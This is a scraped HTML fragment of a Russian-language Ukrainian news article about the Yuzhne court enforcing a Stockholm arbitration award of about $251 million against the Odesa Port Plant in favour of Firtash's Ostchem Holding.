                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа @OligarhUA&url=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D27128&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=27128&text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><strong><em>Южненский городской суд Одесской области удовлетворил ходатайство компании Ostchem Holding Limited (входит в структуру Group DF Дмитрия Фирташа) о признании в украинской юрисдикции и выполнении решения Арбитражного института Торговой палаты Стокгольма (Швеция) о взыскании с крупнейшего производителя аммиака и карбамида Одесского припортового завода (ОПЗ) 193,258 млн долларов долга за природный газ (по договору от января 2013) и 57,977 млн долларов пени за его несвоевременную оплату (суммарно &#8211; 251,235 млн долларов). Об этом говорится в определении суда от 6 марта, обнародованном в Едином госреестре судебных решений, передают <a href="http://ukranews.com/">Українські Новини</a>.</em></strong></p>
<p style="text-align: justify;">Суд предоставил Ostchem Holding Limited разрешение на принудительное взыскание с должника суммарно 6,813 млрд гривен (сумма долга и пени в гривневом эквиваленте) и выдал исполнительное письмо.</p>
<p style="text-align: justify;">Как сообщали Українськи Новини, ОПЗ специализируется на производстве аммиака и карбамида, перегрузке химической продукции, поступающей из стран СНГ на экспорт.</p>
<p style="text-align: justify;">После 2 неудачных попыток приватизировать ОПЗ в 2016 году, в декабре завод заявил, что рассматривает вариант сдачи в аренду своего целостного имущественного комплекса.</p>
<p style="text-align: justify;">6 февраля ФГИ на собрании акционеров ОПЗ предварительно согласовал сдачу Одесского припортового завода в аренду.</p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-225147136696d151058a79" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<p style="text-align: justify;">6 марта ОПЗ, Одесская область начал производство аммиака и карбамида из природного газа, который поставляется компанией &#8220;ЭРУ Трейдинг&#8221; на давальческих условиях.</p>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=16">Павел Полтавченко</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2017/03/13/yuzhnenskij-sud-podtverdil-shvedskoe-reshenie-o-vzyskanii-s-opz-250-mln-dlya-firtasha/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/ostchem/" rel="tag">Ostchem</a><a href="https://oligarh.media/tag/ostchem-holding-limited/" rel="tag">Ostchem Holding Limited</a><a href="https://oligarh.media/tag/ammiak/" rel="tag">аммиак</a><a href="https://oligarh.media/tag/dmitrij-firtash/" rel="tag">Дмитрий Фирташ</a><a href="https://oligarh.media/tag/zadolzhennost/" rel="tag">задолженность</a><a href="https://oligarh.media/tag/odesskij-priportovyj-zavod/" rel="tag">Одесский припортовый завод</a><a href="https://oligarh.media/tag/opz/" rel="tag">ОПЗ</a><a href="https://oligarh.media/tag/ekonomika/" rel="tag">экономика</a><a href="https://oligarh.media/tag/yuzhnyj/" rel="tag">Южный</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа @OligarhUA&url=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D27128&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Южненский суд подтвердил шведское решение о взыскании с ОПЗ $250 млн для Фирташа https://oligarh.media/?p=27128" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
